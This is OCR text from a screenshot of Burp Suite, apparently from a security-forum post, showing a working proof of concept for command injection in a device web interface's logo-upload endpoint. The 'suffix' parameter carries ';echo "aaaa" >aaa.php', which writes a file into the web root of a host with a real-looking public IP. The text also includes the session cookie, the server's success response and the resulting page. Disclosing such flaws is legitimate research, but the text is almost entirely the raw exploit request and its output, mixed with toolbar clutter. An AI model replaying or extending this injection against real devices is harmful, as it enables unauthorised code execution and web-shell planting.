 1.85.59.198:8443/webui/aaa.php
https://
43/webui/aaa.php
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https:
aaaa
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /webui/index.php?g=aaa_portal_auth_local_submit&suffix=
.png%3becho%20%22aaaa%22%20%3eaaa.php&bkg_flag=0 HTTP/1.1
2 Host:
3 Cookie: USGSESSID=f6c7181bf7dd56b8c0a02d1df2316a57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: multipart/form-data;
boundary=7b59fa3b308de98f32238d301fe4e8e6
15 Content-Length: 174
16
17 --7b59fa3b308de98f32238d301fe4e8e6
18 Content-Disposition: form-data; name="local_logo_file";
filename="username"
19
20 hello
21 yes
22 admin
23
24 --7b59fa3b308de98f32238d301fe4e8e6--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi
HIS OUR IND CNT"
6 Content-type: text/html
7 Date: Mon, 05 Feb 2024 03:35:57 GMT
8 Server: lighttpd/1.4.39
9 Content-Length: 70
10
11 <script>
top.location='/logout.php'
</script>
{"success":"local_logo"}
先知社区